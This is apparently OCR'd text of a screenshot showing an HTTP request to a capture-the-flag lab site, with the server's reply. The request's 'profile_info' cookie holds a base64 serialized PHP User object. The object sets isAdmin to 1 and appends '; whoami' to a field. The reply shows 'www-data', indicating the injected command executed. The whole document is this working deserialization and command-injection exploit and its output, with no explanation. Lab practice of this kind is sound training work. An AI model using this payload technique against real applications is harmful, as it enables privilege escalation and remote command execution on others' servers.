 GET /profile.php/ HTTP/1.1
Host:
cdcamxwl32pue3e6me435pj7b835x4gvm9ryybl3d-web.cybertalentslabs.com
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/139.0.0.0 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image
/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Accept-Encoding: gzip, deflate, br
Accept-Language: en-US,en;q=0.9
Sec-Purpose: prefetch; prerender
Purpose: prefetch
Cookie: profile_id=636665348; _user_session=
6d21e2a5c97337c6afc59ab627fc433b; profile_info=
Tzo0OiJVc2VyIjozOntzOjE0OiIAVXNlcgB1c2VybmFtZSI7czo4OiJhdHRhY2tlciI7cz
oxMzoiAFVzZXIAaXNBZG1pbiI7aToxO3M6NjoiYWN0aXZlIjtzOjE4OiIxNzU2NDcxNTc1
OyB3aG9hbWkiO30=
Connection: keep-alive
attacker
Colonel
Active: Fri Aug 29 12:46:15 UTC 2025 www-data